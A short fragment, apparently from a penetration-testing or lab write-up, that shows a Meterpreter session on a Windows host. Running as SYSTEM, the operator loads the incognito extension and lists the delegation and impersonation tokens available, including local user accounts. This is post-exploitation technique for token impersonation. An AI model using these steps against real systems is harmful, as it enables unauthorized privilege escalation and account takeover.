 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
PINGER\win7
WIN7\pinger
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >